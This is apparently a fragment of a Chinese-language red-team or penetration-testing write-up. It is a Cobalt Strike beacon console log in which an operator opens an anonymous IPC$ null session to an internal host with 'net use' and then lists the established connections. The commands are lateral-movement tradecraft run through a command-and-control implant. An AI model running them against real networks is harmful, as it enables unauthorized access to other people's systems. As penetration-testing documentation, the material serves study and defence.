 beacon> shell net use \\172.16.2.2\ipc$ "" /user:""
[*] Tasked beacon to run: net use \\172.16.2.2\ipc$ "" /user:""
[+] host called home, sent: 68 bytes
[+] received output:
命令成功完成。
beacon> shell net use
[*] Tasked beacon to run: net use
[+] host called home, sent: 38 bytes
[+] received output:
会记录新的网络连接。
状态 本地 远程 网络
-------------------------------------------------------------------------------
OK \\172.16.2.2\ipc$ Microsoft Windows Network
OK \\172.16.2.4\ipc$ Microsoft Windows Network
命令成功完成。